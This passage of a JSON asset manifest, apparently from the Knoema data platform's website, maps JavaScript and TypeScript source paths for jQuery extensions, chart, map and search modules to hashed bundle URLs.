nsions/jquery.enscroll.js":"/assets.axd/Js/jQuery/extensions/jquery.enscroll.ff6eb46e34393a0a5477c27dea942ce8f4417143.js","/Js/jQuery/extensions/jquery.plugin.js":"/assets.axd/Js/jQuery/extensions/jquery.plugin.ff00f0a0cdcf66db3af4bd398c99fc601d34c09b.js","/Js/jQuery/extensions/jquery.calendars.all.js":"/assets.axd/Js/jQuery/extensions/jquery.calendars.all.d4d84e1eef0368582662d4c2883dbb1eaabcc4a7.js","/Js/jQuery/extensions/jquery.animatedInput.js":"/assets.axd/Js/jQuery/extensions/jquery.animatedInput.a9f7091c1708aca786d1299b02076dcc46559d83.js","/Js/jQuery/extensions/cultures/jquery.calendars-ar.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars-ar.6d05cdabb32f4135730550a0350e89f2cd2681b7.js","/Js/jQuery/extensions/cultures/jquery.calendars-de.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars-de.42bd40432ed213006013da6f4f9ab69d2519c560.js","/Js/jQuery/extensions/cultures/jquery.calendars-es.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars-es.09a7f451bc1e5415b2cc432c144e43a159b295c6.js","/Js/jQuery/extensions/cultures/jquery.calendars-fr.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars-fr.b62e5a6f6cc4875ef172ce756f56e2fcd2dcfb6a.js","/Js/jQuery/extensions/cultures/jquery.calendars-hi-IN.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars-hi-IN.1106d61b11d97e4f1ac8a4b141c68129dd4fc9ae.js","/Js/jQuery/extensions/cultures/jquery.calendars-ja.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars-ja.ea16dc32c3b14e45ac7131252e67113dca347ddc.js","/Js/jQuery/extensions/cultures/jquery.calendars-pt-BR.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars-pt-BR.0f443a613d9a596f11e8b0325b15ac484b4b665c.js","/Js/jQuery/extensions/cultures/jquery.calendars-ru.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars-ru.e90aa42cce42b71d515feabefe7f504c5337feee.js","/Js/jQuery/extensions/cultures/jquery.calendars-zh-CN.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars-zh-CN.801a55173e199c09b178e236dde6f16e4df20a33.js","/Js/jQuery/extensions/cultures/jquery.calendars.picker-ar.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars.picker-ar.f603f283fd8ea47d67884d83bd09e60d45f34d3d.js","/Js/jQuery/extensions/cultures/jquery.calendars.picker-de.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars.picker-de.17e9a5a05574052e4e3c0c2935b0f6a87cb0f5d9.js","/Js/jQuery/extensions/cultures/jquery.calendars.picker-es.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars.picker-es.f1be960b7af1410fb3610f6b187c1f187a55b235.js","/Js/jQuery/extensions/cultures/jquery.calendars.picker-fr.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars.picker-fr.d5bae3f8e77a6fa179b691afc38bc3f045dc42bc.js","/Js/jQuery/extensions/cultures/jquery.calendars.picker-hi-IN.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars.picker-hi-IN.ad2edd123dff0aa58aa5ad34463e72770aa09238.js","/Js/jQuery/extensions/cultures/jquery.calendars.picker-ja.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars.picker-ja.10aa4222fb5357302a9f0b4b0b3f617ce2d30fa3.js","/Js/jQuery/extensions/cultures/jquery.calendars.picker-pt-BR.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars.picker-pt-BR.130a19c92cfa56cbb526ca131a6114ff1893500c.js","/Js/jQuery/extensions/cultures/jquery.calendars.picker-ru.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars.picker-ru.198026285acbbf0d0f17f1aa0047765cb5b4ce35.js","/Js/jQuery/extensions/cultures/jquery.calendars.picker-zh-CN.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars.picker-zh-CN.dff0719800c9138a3f05149826a402b28a5ca87c.js","/Js/jQuery/extensions/cultures/jquery.calendars.ummalqura.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars.ummalqura.5b17592c67934b14ec4b744f719befe359a6e263.js","/Js/jQuery/extensions/cultures/jquery.calendars.ummalqura-ar.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars.ummalqura-ar.9b46fe3194d0ce40c5dabbba9ecf56f2a06e5ac2.js","/Js/jQuery/extensions/jquery.advancedSelect.ts":"/assets.axd/Js/jQuery/extensions/jquery.advancedSelect.4b3e5149ed1f78b05250ceb289ecd9c3def8c851.js","/Js/jQuery/extensions/jquery.iconSelect.ts":"/assets.axd/Js/jQuery/extensions/jquery.iconSelect.567a20bc9673e7ab865816137dd8167c9613c929.js","/Js/jQuery/extensions/libphonenumber.js":"/assets.axd/Js/jQuery/extensions/libphonenumber.a095a4f2d137172a8613e7d1cbb7a534b6396b28.js","/Js/jQuery/extensions/intlTelInput.js":"/assets.axd/Js/jQuery/extensions/intlTelInput.0a66b69762b3d46bc3cf6b33066e0e75dd2bd983.js","/Js/jQuery/extensions/moment.js":"/assets.axd/Js/jQuery/extensions/moment.ca78710d8e66ac3c077fdc0758c8ecfeac593c08.js","/Js/jQuery/extensions/moment-timezone-with-data.js":"/assets.axd/Js/jQuery/extensions/moment-timezone-with-data.1b2b43b1c933277a7a0efa6928118d16c0a8436b.js","/Js/jQuery/extensions/watch-intro.ts":"/assets.axd/Js/jQuery/extensions/watch-intro.ea3cf595bf097775153d2a292b4dbf6890aa7ce6.js","/Js/jQuery/extensions/slick.js":"/assets.axd/Js/jQuery/extensions/slick.363e37419609af9af087907bbb1ff5eccc9dfec9.js","/Js/jQuery/extensions/masonry.js":"/assets.axd/Js/jQuery/extensions/masonry.e31b0c891ba44c56679d4c7be5225cfa784743ef.js","/Js/jQuery/extensions/jquery.shave.js":"/assets.axd/Js/jQuery/extensions/jquery.shave.fc648c1d568d2862edb7e67d44607f83b86662fe.js","/Js/jQuery/extensions/jquery.scrollintoview.js":"/assets.axd/Js/jQuery/extensions/jquery.scrollintoview.94af00810e182fd422e0d21cb4fc885baf8c3e68.js","/Js/jQuery/slickgrid/slickgrid.js":"/assets.axd/Js/jQuery/slickgrid/slickgrid.a8f83195356dd97696018e615154eacc2fd60188.js","/Js/Leaflet":"/assets.axd/Js/Leaflet.d99bc57cac3f4f85efe3806683d4ca2d2b778b24.js","/Js/SemanticAtlas":"/assets.axd/Js/SemanticAtlas/data.69aaff2029ff4079778674acae6a8f2ba652821b.js","/Js/Components":"/assets.axd/Js/Components.9071a47938c70e33f46021ec4196f9b5e539096c.js","/Js/knoema/accessibility.js":"/assets.axd/Js/knoema/accessibility.315799cc2e81bb0526ce2508f9eb67385c91082d.js","/Js/knoema/annotations.js":"/assets.axd/Js/knoema/annotations.772dc251fa38d5c51f3bc4e98461ae26f29f2360.js","/Js/knoema/draggable-legend.js":"/assets.axd/Js/knoema/draggable-legend.b2b9c6409a5eac99b070be73c0ee1553c4c84b6c.js","/Js/knoema/draggable-points.js":"/assets.axd/Js/knoema/draggable-points.fab3e1e27ee1337182c48af642ca635ea4162754.js","/Js/knoema/highcharts-more.js":"/assets.axd/Js/knoema/highcharts-more.1a57b64c7800215ea0cecf9ce85cc6cd74d97159.js","/Js/knoema/highcharts.js":"/assets.axd/Js/knoema/highcharts.499750511a212ea0a2b4db65528bfc3778dd0b22.js","/Js/knoema/json2.js":"/assets.axd/Js/knoema/json2.29b4af177567a28658f0f1338a37aa6dad887924.js","/Js/knoema/Knoema.Billing.js":"/assets.axd/Js/knoema/Knoema.Billing.5d7d3451cd27544e922b8d9465e15b3db4606c01.js","/Js/knoema/Knoema.CalculatedMember.js":"/assets.axd/Js/knoema/Knoema.CalculatedMember.6420bce502d024ae699c389e0b8b8c201154d8c6.js","/Js/knoema/Knoema.Calendar.js":"/assets.axd/Js/knoema/Knoema.Calendar.2adbef62de4407f905109b9fc2853b6be3a66710.js","/Js/knoema/Knoema.CollectionProjectSettings.js":"/assets.axd/Js/knoema/Knoema.CollectionProjectSettings.9f8d55324356abcc1a3045386f162b03a6e61d1e.js","/Js/knoema/Knoema.ComponentManager.js":"/assets.axd/Js/knoema/Knoema.ComponentManager.4c98160e6b1191445c103cf894dc68beabf062ce.js","/Js/knoema/Knoema.Data.js":"/assets.axd/Js/knoema/Knoema.Data.988d26cb948e6296ce031b614d270bdde8e9ba78.js","/Js/knoema/Knoema.DimensionDisplayList.js":"/assets.axd/Js/knoema/Knoema.DimensionDisplayList.903e6bb64255bb14a0a7e4fea4db4bfe38c0558d.js","/Js/knoema/Knoema.DimensionFilter.js":"/assets.axd/Js/knoema/Knoema.DimensionFilter.fc7cb26ca47ce7bb9e1ce48bd695bbed380152a3.js","/Js/knoema/Knoema.Events.js":"/assets.axd/Js/knoema/Knoema.Events.351731e2197f483d1c5e69c3ebf43508a1ab23b8.js","/Js/knoema/Knoema.FileUploader.js":"/assets.axd/Js/knoema/Knoema.FileUploader.55699ed8596723917cb85e4386923119bb452dc6.js","/Js/knoema/Knoema.FutureLens.js":"/assets.axd/Js/knoema/Knoema.FutureLens.75dcf985d1332552df808439b1264c3e9027ec5c.js","/Js/knoema/Knoema.GregorianCalendar.js":"/assets.axd/Js/knoema/Knoema.GregorianCalendar.ffc35402768a65d637bfcca9d2664658bbc33e25.js","/Js/knoema/Knoema.js":"/assets.axd/Js/knoema/Knoema.fa0e3a3275d24d4bf605cb0eeda4b49797eb533e.js","/Js/knoema/Knoema.RangesEditor.js":"/assets.axd/Js/knoema/Knoema.RangesEditor.20fe52a60ffedb44e095251456b10c21c403318f.js","/Js/knoema/Knoema.RegionSelector.js":"/assets.axd/Js/knoema/Knoema.RegionSelector.d737d88d9bb54cbdcc800bd3933e86257e4fb270.js","/Js/knoema/Knoema.SeriesTable.js":"/assets.axd/Js/knoema/Knoema.SeriesTable.cbd44a0daccd274f0551a7dc579d4643ace3ecc8.js","/Js/knoema/Knoema.UmAlQuraCalendar.js":"/assets.axd/Js/knoema/Knoema.UmAlQuraCalendar.d38007ccf6b3af9c87cdeeea9986ad6731380fc4.js","/Js/knoema/Knoema.Utils.js":"/assets.axd/Js/knoema/Knoema.Utils.091f7226303b21bc3be6e405097021702656286e.js","/Js/knoema/variwide.js":"/assets.axd/Js/knoema/variwide.8ecae3c6e55cf414b1748716ab18191cf29ec980.js","/Js/knoema/Knoema.Banners.ts":"/assets.axd/Js/knoema/Knoema.Banners.47c908145319b438dd10458c81c66253a40830d3.js","/Js/knoema/Knoema.BubbleChart.ts":"/assets.axd/Js/knoema/Knoema.BubbleChart.b1f39c0f82596657a0dcc9c5b495a01b7702fd82.js","/Js/knoema/Knoema.Chart.ts":"/assets.axd/Js/knoema/Knoema.Chart.0e1e079ee9c55e535e6459d55bbf99edb421be7a.js","/Js/knoema/Knoema.ChartThemes.ts":"/assets.axd/Js/knoema/Knoema.ChartThemes.6363ee3341df4e03c948fc178a6fa048c8068b88.js","/Js/knoema/Knoema.CodeSnippet.ts":"/assets.axd/Js/knoema/Knoema.CodeSnippet.42776e8c08988d95a1dd5f784025ca7f77fd0057.js","/Js/knoema/Knoema.CommunityBilling.ts":"/assets.axd/Js/knoema/Knoema.CommunityBilling.ac79d16a6e653fb4c0b35391d16d503188ca0815.js","/Js/knoema/Knoema.ComponentHost.ts":"/assets.axd/Js/knoema/Knoema.ComponentHost.81ee2f30a6c6222e21dceae2fd75ce498cc687db.js","/Js/knoema/Knoema.DataGrid.ts":"/assets.axd/Js/knoema/Knoema.DataGrid.7dbd1396e5f79c18f31132c0ebfffb98e93ace04.js","/Js/knoema/Knoema.DatasetBrowser2.ts":"/assets.axd/Js/knoema/Knoema.DatasetBrowser2.62b2b33e2e86485368600f9d0971169f226f9840.js","/Js/knoema/Knoema.DatasetList.ts":"/assets.axd/Js/knoema/Knoema.DatasetList.090d1610f2381bfcc2c66b107df2bfabc2be7888.js","/Js/knoema/Knoema.DatasetViewer.ts":"/assets.axd/Js/knoema/Knoema.DatasetViewer.f47c12a652a12357806b2fd94b977b529930dcdf.js","/Js/knoema/Knoema.DatasetViewer3.ts":"/assets.axd/Js/knoema/Knoema.DatasetViewer3.3c955743ae7e227333ac37337c39bc6e0396866a.js","/Js/knoema/Knoema.DataVisualizerGadget.ts":"/assets.axd/Js/knoema/Knoema.DataVisualizerGadget.93f0bd2c8616d35217648da536b7925c44a1f120.js","/Js/knoema/Knoema.DateRangeFilter.ts":"/assets.axd/Js/knoema/Knoema.DateRangeFilter.4ff096ee154611a16cba1b2ee35c903fcfb7ffe3.js","/Js/knoema/Knoema.DimensionFilter.FormulaEditor.ts":"/assets.axd/Js/knoema/Knoema.DimensionFilter.FormulaEditor.feaab2fc449884d1dde7d881db5308989bd12d48.js","/Js/knoema/Knoema.DimensionMemberCombo.ts":"/assets.axd/Js/knoema/Knoema.DimensionMemberCombo.6a9f958dac6e4444951cc8d7334d7db317550b78.js","/Js/knoema/Knoema.DimensionMemberComboManager.ts":"/assets.axd/Js/knoema/Knoema.DimensionMemberComboManager.7d8e692b8b14d6d7d5010a14c53dc74d47ae5689.js","/Js/knoema/Knoema.DimensionMemberList.ts":"/assets.axd/Js/knoema/Knoema.DimensionMemberList.8c9f6ebbd7e077333e4acf205d4eec74a1883937.js","/Js/knoema/Knoema.EmbedShare.ts":"/assets.axd/Js/knoema/Knoema.EmbedShare.2e4516de3b4e7d4638838f0df63f7c76700a5774.js","/Js/knoema/Knoema.Feed.ts":"/assets.axd/Js/knoema/Knoema.Feed.40d2cf8bad632f6c2fef15859429861db8db472c.js","/Js/knoema/Knoema.Frequency.ts":"/assets.axd/Js/knoema/Knoema.Frequency.e70ce2bae75a977bb2b8ac577a8c709bb8c08cd9.js","/Js/knoema/Knoema.Gadget.ts":"/assets.axd/Js/knoema/Knoema.Gadget.1addf2d04da68f25290d583ebbc969f1753d16ae.js","/Js/knoema/Knoema.GadgetAppearance.ts":"/assets.axd/Js/knoema/Knoema.GadgetAppearance.8bb343f9e47a90be248748cc9e456f4f746ff295.js","/Js/knoema/Knoema.GadgetHost.ts":"/assets.axd/Js/knoema/Knoema.GadgetHost.c26259d818facac3e7470c0d611e6c6584c66e2a.js","/Js/knoema/Knoema.GadgetTitle.ts":"/assets.axd/Js/knoema/Knoema.GadgetTitle.840e2c031887ffb2d96f877fa161932cc302c8d0.js","/Js/knoema/Knoema.Geocoding.ts":"/assets.axd/Js/knoema/Knoema.Geocoding.8ddcf847889b932a0173b348d78461c87423b4a8.js","/Js/knoema/Knoema.GeoPlayground.ts":"/assets.axd/Js/knoema/Knoema.GeoPlayground.dd28173e59a989d2da324cb8c58ab32eea8f3739.js","/Js/knoema/Knoema.HtmlTable.ts":"/assets.axd/Js/knoema/Knoema.HtmlTable.aca9000619fa53c5d3392d1ea7b5cb1223045f26.js","/Js/knoema/Knoema.InfoCard.ts":"/assets.axd/Js/knoema/Knoema.InfoCard.af7332c5e252ed81193711c07294753f2987877c.js","/Js/knoema/Knoema.LeafletMap.ts":"/assets.axd/Js/knoema/Knoema.LeafletMap.e9bbbca35a01ed8c8f087fd8a073ee9370eaa01a.js","/Js/knoema/Knoema.LightUpload.ts":"/assets.axd/Js/knoema/Knoema.LightUpload.0ac7e9de6868490475c0e8dd07430a0e3a472a1f.js","/Js/knoema/Knoema.Map.ts":"/assets.axd/Js/knoema/Knoema.Map.a18114dc992acb171e900fe89af052a2c301d9dc.js","/Js/knoema/Knoema.NimblePanel.ts":"/assets.axd/Js/knoema/Knoema.NimblePanel.be20d0fe6d6da41e649c00fa756cabdea8cd3616.js","/Js/knoema/Knoema.Overlay.ts":"/assets.axd/Js/knoema/Knoema.Overlay.c2fd14e81fe38644821a05d7ff287db98a924e77.js","/Js/knoema/Knoema.Page.ts":"/assets.axd/Js/knoema/Knoema.Page.6563e257f966247123c04b9e3220b0e039b455d1.js","/Js/knoema/Knoema.PageTabsComponent.ts":"/assets.axd/Js/knoema/Knoema.PageTabsComponent.78fc69e12bd967105aacba1a833aac59fd719226.js","/Js/knoema/Knoema.ParameterizeLayout.ts":"/assets.axd/Js/knoema/Knoema.ParameterizeLayout.09c7b386b359b0e36df0956b85bda4a1ac319971.js","/Js/knoema/Knoema.PartialDimensionFilter.ts":"/assets.axd/Js/knoema/Knoema.PartialDimensionFilter.ea61e697b8850ed10cd7ddb08c0e5c6f36eaa35d.js","/Js/knoema/Knoema.PatternFill.ts":"/assets.axd/Js/knoema/Knoema.PatternFill.ad4c78ac903498524be2104c5a91edc74e951218.js","/Js/knoema/Knoema.Pictogram.ts":"/assets.axd/Js/knoema/Knoema.Pictogram.e3194ebb78097de5a0b268f6496f31da24daf3af.js","/Js/knoema/Knoema.Presentation.ts":"/assets.axd/Js/knoema/Knoema.Presentation.c32dc8e4cb6b8743f8bf72476cdb2af32434d90f.js","/Js/knoema/Knoema.PresentationPlayer.ts":"/assets.axd/Js/knoema/Knoema.PresentationPlayer.6d0f47106e5a76c56454bb99499b3b5b0b978f96.js","/Js/knoema/Knoema.Ranking.ts":"/assets.axd/Js/knoema/Knoema.Ranking.790deddb5ad50e24e8e65eb73c73ec61b5b209aa.js","/Js/knoema/Knoema.ResourceUtils.ts":"/assets.axd/Js/knoema/Knoema.ResourceUtils.38bf34576749f3d2a0ca097f7148a61a4bd868b2.js","/Js/knoema/Knoema.SimpleDimensionFilter.ts":"/assets.axd/Js/knoema/Knoema.SimpleDimensionFilter.3a1575eefe5427eeda818f868468f173de301e2b.js","/Js/knoema/Knoema.SnippetPopup.ts":"/assets.axd/Js/knoema/Knoema.SnippetPopup.e039c92269f60691a1cf91171984cea67a5252f8.js","/Js/knoema/Knoema.SnowflakePopup.ts":"/assets.axd/Js/knoema/Knoema.SnowflakePopup.556a09cd555498d6b0beee786682783df7b1b56c.js","/Js/knoema/Knoema.SocialBar.ts":"/assets.axd/Js/knoema/Knoema.SocialBar.42ed6536a7e978a76f42936c30dad44476c2ade3.js","/Js/knoema/Knoema.Text.ts":"/assets.axd/Js/knoema/Knoema.Text.14953b9489d3b6e04206f2d5c72a25efb6be5d87.js","/Js/knoema/Knoema.TextBlock.ts":"/assets.axd/Js/knoema/Knoema.TextBlock.50173c22e4c1ca8356cb50b98f90eac5e8d50c7e.js","/Js/knoema/Knoema.TextEditor.ts":"/assets.axd/Js/knoema/Knoema.TextEditor.24091f0a2e6864bc35284bee9ef14b6d0c03861b.js","/Js/knoema/Knoema.ThemePicker.ts":"/assets.axd/Js/knoema/Knoema.ThemePicker.73d4bd66b451b83b9cf4a9d68b28ba9f32b07f65.js","/Js/knoema/Knoema.TimeLine.ts":"/assets.axd/Js/knoema/Knoema.TimeLine.fcda74198528f99d874b48e5e5c3848160d5e552.js","/Js/knoema/Knoema.TimeSelectionManager.ts":"/assets.axd/Js/knoema/Knoema.TimeSelectionManager.a00a32799d8c124778448a9492271fe9ba0ad79e.js","/Js/knoema/Knoema.TransformationManager.ts":"/assets.axd/Js/knoema/Knoema.TransformationManager.0ba92badcc2b6091c2c0c25102a6305d4c59854e.js","/Js/knoema/Knoema.TreeMap.ts":"/assets.axd/Js/knoema/Knoema.TreeMap.7c5a72c2b46dfc196e268f31d9c0500e8143b757.js","/Js/knoema/Knoema.UserDashboard.ts":"/assets.axd/Js/knoema/Knoema.UserDashboard.cbd0c173916c167ccd1d21126142832956ccd848.js","/Js/knoema/Knoema.Widget.ts":"/assets.axd/Js/knoema/Knoema.Widget.bbc3491a0113b66a3e0627c09347755bc13d6f13.js","/Js/knoema/DataVisualization/ChartHandler.ts":"/assets.axd/Js/knoema/DataVisualization/ChartHandler.c27c987dc49f6dcaecdee0dd7c3cd5fa2fd1a142.js","/Js/knoema/DataVisualization/ChartSettings.ts":"/assets.axd/Js/knoema/DataVisualization/ChartSettings.fcbbac1a6cc9bdc9ed2cedc444b0954b5efebe5a.js","/Js/knoema/DataVisualization/DataVisualizer.ts":"/assets.axd/Js/knoema/DataVisualization/DataVisualizer.22fdf84f48bd41c26211456bbd6c0ddf0524a1ad.js","/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.ts":"/assets.axd/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.47ddb80562797fa122f393831c2620508d0f61aa.js","/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.ts":"/assets.axd/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.ad9d807282c0a95e209ee6599a9ee337afd82b3d.js","/Js/knoema/DataVisualization/ChartSettings/ScatterChartSettings.ts":"/assets.axd/Js/knoema/DataVisualization/ChartSettings/ScatterChartSettings.96b1bcd03dcf1933b88fe9da93734390db6b809f.js","/Js/knoema/DataVisualization/ChartSettings/VariwideChartSettings.ts":"/assets.axd/Js/knoema/DataVisualization/ChartSettings/VariwideChartSettings.362383ae44a0c23e3eba96d4ede4067055f73533.js","/Js/knoema/TimeseriesAttribute/MultiselectTimeseriesAttribute.ts":"/assets.axd/Js/knoema/TimeseriesAttribute/MultiselectTimeseriesAttribute.fbd8dbcacfb5301172e6e268177d2c62e9267188.js","/Js/knoema/TimeseriesAttribute/NumberTimeseriesAttribute.ts":"/assets.axd/Js/knoema/TimeseriesAttribute/NumberTimeseriesAttribute.3ae65f66d7f496718a7e807657cd41b0169cf439.js","/Js/knoema/TimeseriesAttribute/SelectTimeseriesAttribute.ts":"/assets.axd/Js/knoema/TimeseriesAttribute/SelectTimeseriesAttribute.760bba70591eda84e65d8abd33dcad1a4e2c4755.js","/Js/knoema/TimeseriesAttribute/TextTimeseriesAttribute.ts":"/assets.axd/Js/knoema/TimeseriesAttribute/TextTimeseriesAttribute.65e8304e01241bbcb564666e343c4dea797a866d.js","/Js/knoema/TimeseriesAttribute/TimeseriesAttribute.ts":"/assets.axd/Js/knoema/TimeseriesAttribute/TimeseriesAttribute.ea7374ae80c25ae59b9688e5a8dce60baf506ce7.js","/Js/vendor/browser-cuid.js":"/assets.axd/Js/vendor/browser-cuid.54e3281db327c9e102b0cbcd86dfe78d4398ae4a.js","/Js/vendor/bubbletree.js":"/assets.axd/Js/vendor/bubbletree.cda3d12a88203d6ad04d04b994c944b457ae16e5.js","/Js/vendor/d3.v3.js":"/assets.axd/Js/vendor/d3.v3.1bb9e4e98bdaface09559186f111d8cdb4ccd331.js","/Js/vendor/es6-promise.auto.js":"/assets.axd/Js/vendor/es6-promise.auto.fa045e676c6fac4591ee180a1d272fa0eca819e8.js","/Js/vendor/handsontable.full.min.js":"/assets.axd/Js/vendor/handsontable.full.min.1b99663d56f345da38932b0d481cf363c7350928.js","/Js/vendor/html2canvas.js":"/assets.axd/Js/vendor/html2canvas.84436227f1e83a8be6d22d404970edfc3810f3e6.js","/Js/vendor/lodash.js":"/assets.axd/Js/vendor/lodash.fe05e00c25b4b39e96ab6f76eee50b0c9290bd67.js","/Js/vendor/marker-clusterer.js":"/assets.axd/Js/vendor/marker-clusterer.7fb6335f1db4fce1857ae986c95869b1f90f4858.js","/Js/vendor/matchMedia.js":"/assets.axd/Js/vendor/matchMedia.c0876ef71ddbd0797af2af09f32efc87375efbaf.js","/Js/vendor/raphael.js":"/assets.axd/Js/vendor/raphael.dfac9d7119fd26c2b188a4b3a0852b8d1f52a6e0.js","/Js/vendor/regression.js":"/assets.axd/Js/vendor/regression.63baa808a2b41f946b76e9bc9de3c2e1488aa7de.js","/Js/vendor/spark-md5.js":"/assets.axd/Js/vendor/spark-md5.c1a9d6d0f8eb310ac956ca9d35dc5f4ad448ba17.js","/Js/vendor/Tween.js":"/assets.axd/Js/vendor/Tween.24897f17b9fa6de81e4493927f4ed3b1b21132c4.js","/Js/vendor/virtual-select.js":"/assets.axd/Js/vendor/virtual-select.b5ca16ba90960ee84f5d4ac33bc29001738c9dbe.js","/Js/vendor/xss.js":"/assets.axd/Js/vendor/xss.1a02a01af1c8d763b1e4d125437c7cbfd31986b0.js","/Js/Atlas/chrome-app-install.js":"/assets.axd/Js/Atlas/chrome-app-install.66896293b7f0095ddad55a2eabcf70156a47b590.js","/Js/Atlas/embed.js":"/assets.axd/Js/Atlas/embed.38ae40723df28217a693923ff800d87b993b0777.js","/Js/Atlas/lang-selector.js":"/assets.axd/Js/Atlas/lang-selector.207056f7788da6d3287938bc102281c351d68643.js","/Js/Atlas/matrix.js":"/assets.axd/Js/Atlas/matrix.93704886fcfe14ef388885cf194ecca3a4530dd3.js","/Js/Atlas/mobile-atlas.js":"/assets.axd/Js/Atlas/mobile-atlas.f77b8994b5fb94e4137e6aaedde08b9ac82d7852.js","/Js/Atlas/submit.js":"/assets.axd/Js/Atlas/submit.914b11852092c4c2e349ff5e19079b1f8909b8b1.js","/Js/Atlas/atlas-filter.ts":"/assets.axd/Js/Atlas/atlas-filter.ea46b181523e0b4807ee824c1db37eea9ae51622.js","/Js/Atlas/atlas.ts":"/assets.axd/Js/Atlas/atlas.8acb1ec30395dc3e54495c88a35384a8138aa587.js","/Js/Atlas/back-to-top.ts":"/assets.axd/Js/Atlas/back-to-top.a2f9637001edd5dfb0c337266325ffd237f9c8e0.js","/Js/Atlas/companiesMatrix.ts":"/assets.axd/Js/Atlas/companiesMatrix.0007a7e46214a706783b09cf80342db5c6c9a8e7.js","/Js/Atlas/compare.ts":"/assets.axd/Js/Atlas/compare.115bf3a08e0bd67a119b3a7e2aa00afe1eea3d1d.js","/Js/Atlas/Knoema.AtlasEditor.ts":"/assets.axd/Js/Atlas/Knoema.AtlasEditor.c4c5d35a1c4bf026cea086ce02ef3fdb00055157.js","/Js/Atlas/Knoema.Indicator.ts":"/assets.axd/Js/Atlas/Knoema.Indicator.69f3e303a6536df5f35b5a44af1ff63150f3f0a2.js","/Js/Atlas/map.ts":"/assets.axd/Js/Atlas/map.066a86cbbf3bb690a9e4689b4f393e64d69718e5.js","/Js/Atlas/see-also.ts":"/assets.axd/Js/Atlas/see-also.8dc7bdc4e09ad9bf6f0023f50ac97b0bfff57cf5.js","/Js/Resource/activity-feed.js":"/assets.axd/Js/Resource/activity-feed.547c551d1c2f3c166e60b19ae35e0836adbc6654.js","/Js/Resource/customize.js":"/assets.axd/Js/Resource/customize.dc0c9a6175331f06be07df898cfb3c72f1379342.js","/Js/Resource/ds-embed.js":"/assets.axd/Js/Resource/ds-embed.1f1bbf109345b9454847937b43176445d3b50453.js","/Js/Resource/gadget-embed.js":"/assets.axd/Js/Resource/gadget-embed.806044df3bd84eadcff7307276c7064f1bb12ae3.js","/Js/Resource/gadgetThumbnail.js":"/assets.axd/Js/Resource/gadgetThumbnail.bc5a54d23efb4c6212b96630159a1c71cdfb2bca.js","/Js/Resource/page-embed.js":"/assets.axd/Js/Resource/page-embed.dbf29c891f1392c8f7447035182273be2fefda2e.js","/Js/Resource/resource-metadata.js":"/assets.axd/Js/Resource/resource-metadata.7d25856dbe7b8de29325747d0afb9a5fe8d8f2ea.js","/Js/Resource/history.ts":"/assets.axd/Js/Resource/history.a2d92e2363a87cc832bdf4384e8c7bf528b764c1.js","/Js/Resource/pptx-export.ts":"/assets.axd/Js/Resource/pptx-export.319feaa36dba52366ca0f12c6bb8446acd1d2ce1.js","/Js/Resource/presentation-thumbnail.ts":"/assets.axd/Js/Resource/presentation-thumbnail.551f9f97624578736a51b98393240af5f8bcd990.js","/Js/Resource/thumbnail.ts":"/assets.axd/Js/Resource/thumbnail.0415fc804d11b446a3e3c4e1a7682fa3706c620f.js","/Js/Search/searchextension.js":"/assets.axd/Js/Search/searchextension.a60da81907b9970b627d772ecae79fb8a8df1dce.js","/Js/Search/similar.js":"/assets.axd/Js/Search/similar.073dc95302daa4292a1c1d555aaec0a80301c210.js","/Js/Search/ConceptBrowser.ts":"/assets.axd/Js/Search/ConceptBrowser.da7dbeb36746db9364c9c234a929811550858d9d.js","/Js/Search/ConceptRenderer.ts":"/assets.axd/Js/Search/ConceptRenderer.5bfe0da342858bd19a2f62466d11a2e03cd5fbd1.js","/Js/Search/DataAdapter.ts":"/assets.axd/Js/Search/DataAdapter.92957ba05ddecf85bfe1284aff72d46eefb7b2c5.js","/Js/Search/DatasetContent.ts":"/assets.axd/Js/Search/DatasetContent.02cf9c95739259e642a768fa02ffcb33161c6e5b.js","/Js/Search/DatasetContentResultsBuilder.ts":"/assets.axd/Js/Search/DatasetContentResultsBuilder.4ed5c87bb7f9365b558287b3435e6c1ffb1db3f1.js","/Js/Search/Facets.ts":"/assets.axd/Js/Search/Facets.fe5ff40ef492185147ebc473a82d09aaf7c909af.js","/Js/Search/FactFinder.ts":"/assets.axd/Js/Search/FactFinder.b34cf84423150c2f7095754de845c08802d6a64a.js","/Js/Search/FactFinderLanding.ts":"/assets.axd/Js/Search/FactFinderLanding.45d0eed66735b1d3bdfd31df222484f3b3440ef3.js","/Js/Search/FactFinderResultsBuilder.ts":"/assets.axd/Js/Search/FactFinderResultsBuilder.ffdd118e7d3a44b68996ab1ae8cc77ab4a6323b2.js","/Js/Search/fullsearchresults.ts":"/assets.axd/Js/Search/fullsearchresults.d37ca598c4173f066c0a2e6324ab7e4036e948b3.js","/Js/Search/Grouper.ts":"/assets.axd/Js/Search/Grouper.81bb86c12e4b0d6d710f6ad1c3d84ea4057f844f.js","/Js/Search/ResultsBuilder.ts":"/assets.axd/Js/Search/ResultsBuilder.5dbd1f8bea533ba4127c3c5162810fb57cb355b7.js","/Js/Search/ResultsBuilderBase.ts":"/assets.axd/Js/Search/ResultsBuilderBase.b51af1d7e9d17d213f29793c1a8fe2e78d2ec43a.js","/Js/Search/ScoreBar.ts":"/assets.axd/Js/Search/ScoreBar.71bf65eca54bd3ca7f13faf420c